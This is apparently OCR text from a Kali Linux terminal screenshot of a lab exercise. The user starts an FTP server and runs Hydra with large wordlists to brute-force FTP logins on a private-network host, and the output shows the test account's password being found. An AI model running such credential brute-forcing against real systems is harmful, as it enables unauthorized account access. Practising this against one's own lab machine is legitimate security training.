 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Elaborazione dei trigger per man-db (2.12.0-1)...
Elaborazione dei trigger per kali-menu (2023.4.6)...
┌──(kali㉿kali)-[~]
└─$ sudo service vsftpd start
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/test_user/xato-net-10-million-usernames.txt -P /home/test_user/xato-net-10-million-passwords-100000.txt 192.168.68.110 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 04:18:28
[ERROR] File for logins not found: /home/test_user/xato-net-10-million-usernames.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/xato-net-10-million-usernames.txt -P /home/kali/Desktop/xato-net-10-million-passwords-100000.txt 192.168.68.110 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 04:22:03
[DATA] max 4 tasks per 1 server, overall 4 tasks, 829553895456 login tries (l:8295456/p:100001), ~207388473864 tries per task
[DATA] attacking ftp://192.168.68.110:21/
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123456" - 1 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "password" - 2 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "12345678" - 3 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "qwerty" - 4 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123456789" - 5 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "12345" - 6 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "1234" - 7 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "111111" - 8 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "1234567" - 9 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "dragon" - 10 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123123" - 11 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "baseball" - 12 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "abc123" - 13 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "football" - 14 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "monkey" - 15 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "letmein" - 16 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "696969" - 17 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "shadow" - 18 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "master" - 19 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "testpass" - 20 of 829553895456 [child 3] (0/0)
[21][ftp] host: 192.168.68.110   login: test_user   password: testpass
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456" - 100002 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "password" - 100003 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "12345678" - 100004 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "qwerty" - 100005 of 829553895456 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$
KALI
PURPLE